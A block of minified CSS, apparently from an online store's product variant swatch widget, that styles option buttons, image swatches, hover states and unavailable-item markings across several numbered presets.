div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715582 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715582 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715582 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-715582 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-715582 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-715582 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-715582 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-715582 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-715582 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-715582 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-715582 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-715578 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-715578 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-715578 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-715578 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-715578 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-715578 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-715578 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-715578 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-715578 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-715578 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-715578 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-715578 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-715578 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-715578 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-715578 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-715578 .swatch-view-slide,variant-swatch-king div.swatch-preset-715578 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715578 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715578 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-715578 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-715578 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-715578 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-715578 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-715578 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-715578 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-715578 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-715578 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-715578 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-715576 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-715576 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-715576 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-715576 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-715576 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-715576 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-715576 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-715576 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-715576 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-715576 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-715576 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-715576 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-715576 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-715576 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-715576 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-715576 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-715576 .swatch-view-slide,variant-swatch-king div.swatch-preset-715576 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-715576 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-715576 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-715576 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-715576 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-715576 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715576 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715576 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715576 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715576 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715576 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715576 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715576 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715576 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715576 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-715576 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-715576 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-715576 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-715576 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-715576 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-715576 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-715576 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-715576 .swatch-image,variant-swatch-king div.swatch-preset-715576 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-715576 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-715573 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-715573 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-715573 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-715573 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-715573 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-715573 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-715573 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-715573 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-715573 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-715573 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-715573 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-715573 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-715573 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-715573 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-715573 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-715573 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-715573 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-715573 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-715573 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-715573 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-715573 .swatch-view-slide,variant-swatch-king div.swatch-preset-715573 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715573 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715573 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715573 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715573 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-715573 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-715573 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-715573 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-715573 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-715573 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-715573 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-715573 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-715573 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-715569 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-715569 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-715569 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-715569 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-715569 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-715569 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-715569 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-715569 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-715569 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-715569 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-715569 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-715569 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-715569 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-715569 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-715569 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-715569 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-715569 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-715569 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-715569 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-715569 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-715569 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-715569 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-715569 .swatch-view-slide,variant-swatch-king div.swatch-preset-715569 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715569 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715569 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715569 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715569 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-715569 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-715569 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-715569 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-715569 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-715569 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-715569 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-715569 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-715569 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-715569 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-715569 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1454444 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1454444 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1454444 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1454444 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1454444 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1454444 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454444 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454444 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1454444 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1454444 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1454444 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1454444 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1454444 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454444 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454444 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454444 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454444 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1454444 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1454444 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1454444 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454444 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454444 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454444 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454444 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454444 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454444 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1454444 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454444 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1454444 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1454444 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1454444 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1454444 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1454444 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454444 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1454442 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1454442 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1454442 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454442 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454442 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1454442 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1454442 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454442 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454442 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454442 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454442 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454442 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454442 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1454442 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1454442 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454442 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454442 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454442 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454442 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1454442 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1454442 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1454442 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1454442 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1454442 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1454442 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1454442 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1454442 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454442 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1454440 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454440 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454440 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1454440 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1454440 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1454440 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454440 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1454440 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454440 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454440 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454440 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454440 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1454440 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1454440 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454440 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454440 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454440 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1454440 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1454440 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1454440 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1454440 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454440 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454440 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454440 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454440 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454440 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454440 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454440 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454440 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454440 